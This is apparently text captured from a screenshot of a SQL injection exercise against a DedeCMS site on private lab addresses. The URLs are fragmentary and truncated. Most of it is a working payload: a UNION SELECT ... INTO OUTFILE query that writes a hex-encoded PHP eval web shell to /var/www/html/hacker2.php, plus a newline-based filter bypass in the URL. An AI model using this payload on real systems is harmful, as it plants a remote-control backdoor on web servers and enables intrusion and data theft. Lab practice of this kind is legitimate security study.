 rdesktop - 192.168.1.5
192.168.2.3/sql/?id=1%0Aun
http://192.168.2.3/sql/index.
我的网站-织梦内容管理系统
view-source:http://192.168.2.3/sql/index.php?i
搜索
1 当前查询语句：SELECT * FROM dede_admin WHERE id=1
2 union
3 select
4 1,2,0x3c3f706870206576616c28245f504f53545b7a62795d293b203f3e,4,5,6,7,8,9,10
5 into
6 outfile
7 &#039;/var/www/html/hacker2.php&#039;--<br>